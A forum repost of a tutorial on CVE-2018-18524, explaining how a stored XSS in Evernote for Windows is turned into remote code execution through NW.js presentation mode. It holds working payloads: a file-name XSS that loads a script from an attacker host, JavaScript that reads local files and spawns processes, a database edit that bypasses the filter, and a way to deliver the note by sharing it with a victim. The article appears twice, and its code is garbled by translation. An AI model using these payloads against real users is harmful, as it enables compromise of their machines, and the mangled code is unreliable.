Hacker
Professional
- Messages
- 1,041
- Reaction score
- 850
- Points
- 113
The content of the article
INFO
This vulnerability has been identified as CVE-2018-18524.
Evernote is one of the pioneers in cross-device note-taking services with sync capabilities. The public beta was released over a decade ago, in June 2008. Notes here are defined as fragments of formatted text, web pages in whole or in parts, photographs, audio files, or handwritten notes.
Notes can also contain attachments with other file types. Quite a handy thing that has become a part of the everyday life of the modern user. The number of Evernote users has now exceeded 200 million. Of course, Evernote clients are available on all major platforms: Android, iOS, macOS, and of course Windows.
An XSS vulnerability was discovered in the Windows version. Many researchers and auditors underestimate this type of attack and write it off. But before us is just an example of a case when XSS with a slight movement of the hand turns into remote command execution on the user's machine.
The vulnerability was initially discovered by @sebao , and then doped and promoted to RCE by researcher Tongqing Zhu from Knownsec 404 and sent to the vendor. All versions of the application below beta 6.16.1 were at risk. Let's see how this became possible.
Stand
Since only the Windows version of the application is vulnerable, we obviously need this OS. An XSS annotation can be created in almost any version below 6.15. I will be using 6.14.5 build 7671. The installation is standard.

Evernote 6.14.5 for Windows
After we create a note with a payload, it will work on any version below beta 6.16.1.
Why is there such confusion with versions? The fact is that since 6.15, developers have implemented user data sanitization: characters <, >and are filtered ". Therefore, it will no longer be possible to create a note with XSS in an application using legal methods.
The first steps
After installation, you need to register or log into your account, if you already have one. Create a new note and drag any picture there.

Creating a new note in Evernote
The window can be closed, the data is saved automatically. Now let's see what format the application stores data in. To do this, go to the settings in the General section and find the Evernote local files section.

There you need to click on the link Open Database folder. We find ourselves in the folder with the view profile files <имя_профиля>.exb. To open such a file, you will have to copy it or exit the Evernote application. Let's use any HEX editor to see the contents of the file.

As you can see, the title says that this is a regular SQLite version 3 database. Let's check it out. There are many applications that allow you to manipulate them. I am using DB Browser for SQLite. Install and open the EXB file in it. Among the many tables there are resource_attr. This is where the data of items attached to notes, such as our picture, is stored.

View resource_attr table in Evernote profile file

The field file_namestores the current name of the attachment. It can be changed in the note itself by right-clicking on the picture and choosing Rename. Let's write something more meaningful here, for example " onclick="alert('XSS')">.jpg.

add XSS payload instead of image name
Now let's look at the base and look at the field again file_name.

View resource_attr table after renaming an image
Now let's re-open the created note and click on the picture.

Stored XSS in Evernote
Bam! Caught an alert. This is because the editor uses HTML markup to format the data. Under the cut, there is an almost full-fledged browser with JavaScript and all sorts of additional buns. You can dig into the memory of the Evernote process and find what the code that displays the image looks like.

View HTML in memory of the Evernote process
The link en-resource://database/392:0points to the attachment with UID 392 in the database. As you saw above, this is our picture. The attribute contains data-filenamedata from the field file_name. This is where we introduce payload.
That is why the alert works out.
If you are using a newer version, in which user input is already filtered and you cannot create a picture with XSS, then you can change the field file_namedirectly in the table - this will also work.
Let's transform our payload into a more usable form:
Now we don't have to edit the code every time to try something new.
From XSS to RCE
Naturally, you can use a more sophisticated XSS vector, but somehow the researcher was unable to access any user data. Tongqing Zhu tried different methods of the built-in API ( evernote.openAttachment, goog.loadModuleFromUrl), but to no avail. You can dig in this direction on your own - maybe you can find some cool way of exploitation. The sources for the note editor are available here.
For further progress, it was decided to dig a little in the bowels of Evernote. In the folder where Evernote is installed, you can find a directory NodeWebKit. It houses the Node-Webkit application , which is now called simply NW.js. It is a JavaScript framework that allows you to create cross-platform desktop applications for Windows, macOS and Linux using Node.js-based web technologies and the Chromium engine. This solution is somewhat similar to Electron. NW.js allows you to call Node.js modules directly from the DOM. For us, this means that if we find where this framework is used, we can use the full power of the Node.js language through XSS.
Fortunately, you won't have to search for a long time, since NW.js works in Present mode.
Evernote Presentation Mode
This is a premium feature, but you have a thirty day trial of the framework. Here, our XSS works the same way.

XSS works in presentation mode too
Unfortunately, an attempt to use standard type techniques require('child_process').execto call an arbitrary program was unsuccessful. The application returns an error Module name "child_process" has not been loaded yet.
xss.js

Attempt to exploit RCE in Evernote failed
You need to come up with something else. To help us, there is an interesting report on the vulnerability in math.js. From it, we can learn a trick that allows us to read files on the target system.
xss.js
Reading files on a remote machine via Evernote Present
And with a little fussing with function calls, you can achieve remote code execution.
xss.js
Too cumbersome, isn't it? I think so too, so after smoking the NW.js manuals a bit I found a much easier way to do the same. The framework has a collection of methods Shell. We are interested in it openItem. It allows you to open files in the system with reference to a specific program. For example, if I try to execute gui.Shell.openItem('test.txt');, then the system will open test.txtin the default text editor. Naturally, executable files can also be called using this method. nw.guiYou don't need to load it separately , since everything has already been done before us.
C: \ Program Files (x86) \ Evernote \ Evernote \ NodeWebKit \ present \ index.html
All that remains is to call the method with the required parameters.
xss.js
Remote arbitrary code execution in Evernote via XSS
I hope you, like me, paid attention to window.requirein the page code index.html. This object is then assigned window.nodeRequire. And yes, this is exactly what you thought - a directive requirefrom Node.js. Therefore, all standard operating methods will work, just make changes.
Another RCE method in Evernote using window.nodeRequire
Sometimes you just need to dig a little deeper!
So, we have RCE. Now you need to somehow deliver it to the goal. This is the easiest step, as one of the main features of Evernote is the ability to share notes.

Share a malicious note from RCE to Evernote
And under what pretext to force the victim to start the presentation mode and what to do next with this is a completely different story.
Conclusion
So, there is a dangerous vulnerability in the most popular service Evernote. We learned how to turn XSS into RCE and even simplified the exploit by digging into the internals of NW.js.
The developers quickly responded to the report, but the first fix they only closed the ability to create notes with XSS, which, as we found out above, can be easily bypassed. The injection continued to be triggered in later versions of the application, up to 6.16.
Finally, a few months later, the developers released the final fix. Or not final? Maybe you will find the opportunity to exploit this bug again. Good luck with your research!
- Booth
- First Steps
- From XSS to RCE
- Vulnerability Demonstration (Video)
- Conclusion
INFO
This vulnerability has been identified as CVE-2018-18524.
Evernote is one of the pioneers in cross-device note-taking services with sync capabilities. The public beta was released over a decade ago, in June 2008. Notes here are defined as fragments of formatted text, web pages in whole or in parts, photographs, audio files, or handwritten notes.
Notes can also contain attachments with other file types. Quite a handy thing that has become a part of the everyday life of the modern user. The number of Evernote users has now exceeded 200 million. Of course, Evernote clients are available on all major platforms: Android, iOS, macOS, and of course Windows.
An XSS vulnerability was discovered in the Windows version. Many researchers and auditors underestimate this type of attack and write it off. But before us is just an example of a case when XSS with a slight movement of the hand turns into remote command execution on the user's machine.
The vulnerability was initially discovered by @sebao , and then doped and promoted to RCE by researcher Tongqing Zhu from Knownsec 404 and sent to the vendor. All versions of the application below beta 6.16.1 were at risk. Let's see how this became possible.
Stand
Since only the Windows version of the application is vulnerable, we obviously need this OS. An XSS annotation can be created in almost any version below 6.15. I will be using 6.14.5 build 7671. The installation is standard.

Evernote 6.14.5 for Windows
After we create a note with a payload, it will work on any version below beta 6.16.1.
Why is there such confusion with versions? The fact is that since 6.15, developers have implemented user data sanitization: characters <, >and are filtered ". Therefore, it will no longer be possible to create a note with XSS in an application using legal methods.
The first steps
After installation, you need to register or log into your account, if you already have one. Create a new note and drag any picture there.

Creating a new note in Evernote
The window can be closed, the data is saved automatically. Now let's see what format the application stores data in. To do this, go to the settings in the General section and find the Evernote local files section.

There you need to click on the link Open Database folder. We find ourselves in the folder with the view profile files <имя_профиля>.exb. To open such a file, you will have to copy it or exit the Evernote application. Let's use any HEX editor to see the contents of the file.

As you can see, the title says that this is a regular SQLite version 3 database. Let's check it out. There are many applications that allow you to manipulate them. I am using DB Browser for SQLite. Install and open the EXB file in it. Among the many tables there are resource_attr. This is where the data of items attached to notes, such as our picture, is stored.

View resource_attr table in Evernote profile file
The field file_namestores the current name of the attachment. It can be changed in the note itself by right-clicking on the picture and choosing Rename. Let's write something more meaningful here, for example " onclick="alert('XSS')">.jpg.

add XSS payload instead of image name
Now let's look at the base and look at the field again file_name.

View resource_attr table after renaming an image
Now let's re-open the created note and click on the picture.

Stored XSS in Evernote
Bam! Caught an alert. This is because the editor uses HTML markup to format the data. Under the cut, there is an almost full-fledged browser with JavaScript and all sorts of additional buns. You can dig into the memory of the Evernote process and find what the code that displays the image looks like.
Code:
<span>
<div> <img src = "en-resource: // database / 392: 0" type = "image / jpeg" data-filename = "Mia.jpg # 26138512" /> </div>
<div> <br/> </div>
</span>
View HTML in memory of the Evernote process
The link en-resource://database/392:0points to the attachment with UID 392 in the database. As you saw above, this is our picture. The attribute contains data-filenamedata from the field file_name. This is where we introduce payload.
Code:
<img src = "en-resource: // database / 392: 0" type = "image / jpeg" data-filename = "" onclick = "alert ('XSS')">. jpg # 26138512 "/>That is why the alert works out.
If you are using a newer version, in which user input is already filtered and you cannot create a picture with XSS, then you can change the field file_namedirectly in the table - this will also work.
Let's transform our payload into a more usable form:
Code:
"> <script src =" http: //attacker.server/xss.js "> .jpgNow we don't have to edit the code every time to try something new.
From XSS to RCE
Naturally, you can use a more sophisticated XSS vector, but somehow the researcher was unable to access any user data. Tongqing Zhu tried different methods of the built-in API ( evernote.openAttachment, goog.loadModuleFromUrl), but to no avail. You can dig in this direction on your own - maybe you can find some cool way of exploitation. The sources for the note editor are available here.
For further progress, it was decided to dig a little in the bowels of Evernote. In the folder where Evernote is installed, you can find a directory NodeWebKit. It houses the Node-Webkit application , which is now called simply NW.js. It is a JavaScript framework that allows you to create cross-platform desktop applications for Windows, macOS and Linux using Node.js-based web technologies and the Chromium engine. This solution is somewhat similar to Electron. NW.js allows you to call Node.js modules directly from the DOM. For us, this means that if we find where this framework is used, we can use the full power of the Node.js language through XSS.
Fortunately, you won't have to search for a long time, since NW.js works in Present mode.

Evernote Presentation Mode
This is a premium feature, but you have a thirty day trial of the framework. Here, our XSS works the same way.

XSS works in presentation mode too
Unfortunately, an attempt to use standard type techniques require('child_process').execto call an arbitrary program was unsuccessful. The application returns an error Module name "child_process" has not been loaded yet.
xss.js
Code:
1: try {
2: require ('child_process'). Exec ('ls');
3:}
4: catch (err) {
5: alert (err);
6:}
Attempt to exploit RCE in Evernote failed
You need to come up with something else. To help us, there is an interesting report on the vulnerability in math.js. From it, we can learn a trick that allows us to read files on the target system.
xss.js
Code:
1: try {
2: var buffer = new Buffer (8192);
3: process.binding ('fs'). Read (process.binding (' fs'). Open ('.. \\ .. \\ .. \\ .. \\ .. \\ .. \\. . \\ Windows \\ win.ini ', 0, 0600), buffer, 0, 4096);
4: alert (buffer);
five: }
6: catch (err) {
7: alert (err);
eight: }
Reading files on a remote machine via Evernote Present
And with a little fussing with function calls, you can achieve remote code execution.
xss.js
Code:
01: try {
02: spawn_sync = process.binding ('spawn_sync');
03: envPairs = [];
04: for (var key in window.process.env) {
05: envPairs.push (key + '=' + window.process.env [key]);
06:}
07: args = [];
08:
09: const options = {
10: file: 'C: \\\\ Windows \\ system32 \\ calc.exe',
11: args: args,
12: envPairs: envPairs,
13: stdio: [
14: {type: 'pipe', readable: true, writable: false},
15: {type: 'pipe', readable: false, writable: true},
16: {type: 'pipe', readable: false, writable: true}
17:]
18: };
19: spawn_sync.spawn (options);
twenty: }
21: catch (err) {
22: alert (err);
23:}Too cumbersome, isn't it? I think so too, so after smoking the NW.js manuals a bit I found a much easier way to do the same. The framework has a collection of methods Shell. We are interested in it openItem. It allows you to open files in the system with reference to a specific program. For example, if I try to execute gui.Shell.openItem('test.txt');, then the system will open test.txtin the default text editor. Naturally, executable files can also be called using this method. nw.guiYou don't need to load it separately , since everything has already been done before us.
C: \ Program Files (x86) \ Evernote \ Evernote \ NodeWebKit \ present \ index.html
Code:
411: <script>
412: if (window.require) {
413: window.gui = require ('nw.gui');
414: window.nodeRequire = window.require;All that remains is to call the method with the required parameters.
xss.js
Code:
1: try {
2: window.gui.Shell.openItem ('calc');
3:}
4: catch (err) {
5: alert (err);
6:}
Remote arbitrary code execution in Evernote via XSS
I hope you, like me, paid attention to window.requirein the page code index.html. This object is then assigned window.nodeRequire. And yes, this is exactly what you thought - a directive requirefrom Node.js. Therefore, all standard operating methods will work, just make changes.
xss.js
Code:
1: try {
2: window.nodeRequire ('child_process'). Spawn ('ls'). Stdout.on ('data', function (data) {alert (data);});
3:}
4: catch (err) {
5: alert (err);
6:}
Another RCE method in Evernote using window.nodeRequire
Sometimes you just need to dig a little deeper!
So, we have RCE. Now you need to somehow deliver it to the goal. This is the easiest step, as one of the main features of Evernote is the ability to share notes.

Share a malicious note from RCE to Evernote
And under what pretext to force the victim to start the presentation mode and what to do next with this is a completely different story.
Conclusion
So, there is a dangerous vulnerability in the most popular service Evernote. We learned how to turn XSS into RCE and even simplified the exploit by digging into the internals of NW.js.
The developers quickly responded to the report, but the first fix they only closed the ability to create notes with XSS, which, as we found out above, can be easily bypassed. The injection continued to be triggered in later versions of the application, up to 6.16.
Finally, a few months later, the developers released the final fix. Or not final? Maybe you will find the opportunity to exploit this bug again. Good luck with your research!